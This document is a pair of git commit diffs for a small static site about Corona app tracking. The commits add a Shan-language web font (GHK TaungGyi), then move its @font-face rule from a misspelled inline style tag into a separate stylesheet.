

==== commit cb2aa2c4: "Update index_tai.html" ====
--- a/index_tai.html
+++ b/index_tai.html
@@ -11,6 +11,21 @@
   <meta name="propeller" content="93b6094e494cddccd5535fbf9adf5f07">
 
   <title>TawngPha iT - Corona App Tracking</title>
+  
+  <!-- font Style -->
+  <sytle>
+    @font-face {
+  font-family: "GHK TaungGyi";
+  src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot"); /* IE9 Compat Modes */
+  src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
+    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.otf") format("opentype"), /* Open Type Font */
+    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.svg") format("svg"), /* Legacy iOS */
+    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.ttf") format("truetype"), /* Safari, Android, iOS */
+    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.woff") format("woff"); /* Modern Browsers */
+  font-weight: normal;
+  font-style: normal;
+}
+    </style>
 
   <!-- Bootstrap core CSS -->
   <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

==== commit c99b37d6: "Update index_tai.html" ====
--- a/index_tai.html
+++ b/index_tai.html
@@ -13,20 +13,7 @@
   <title>TawngPha iT - Corona App Tracking</title>
   
   <!-- font Style -->
-  <sytle>
-    @font-face {
-  font-family: "GHK TaungGyi";
-  src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot"); /* IE9 Compat Modes */
-  src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
-    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.otf") format("opentype"), /* Open Type Font */
-    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.svg") format("svg"), /* Legacy iOS */
-    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.ttf") format("truetype"), /* Safari, Android, iOS */
-    url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.woff") format("woff"); /* Modern Browsers */
-  font-weight: normal;
-  font-style: normal;
-}
-    </style>
-
+  <link href="css/style.css" rel="stylesheet">
   <!-- Bootstrap core CSS -->
   <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
 
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1 @@
+@font-face { font-family: "GHK TaungGyi"; src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot"); /* IE9 Compat Modes */ src: url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */ url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.otf") format("opentype"), /* Open Type Font */ url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.svg") format("svg"), /* Legacy iOS */ url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.ttf") format("truetype"), /* Safari, Android, iOS */ url("https://github.com/TawngPhaiT/plconverter/raw/master/fonts/GHKTaunggyi.woff") format("woff"); /* Modern Browsers */ font-weight: normal; font-style: normal; }
--- a/css/full-width-pics.css
+++ b/css/full-width-pics.css
@@ -3,6 +3,7 @@
  * Copyright 2013-2019 Start Bootstrap
  * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-full-width-pics/blob/master/LICENSE)
  */
+
 body {
   padding-top: 56px;
 }
@@ -14,3 +15,7 @@
   background-size: cover;
   -o-background-size: cover;
 }
+
+h1, a, p {
+  font-family: GHK TaungGyi;
+}
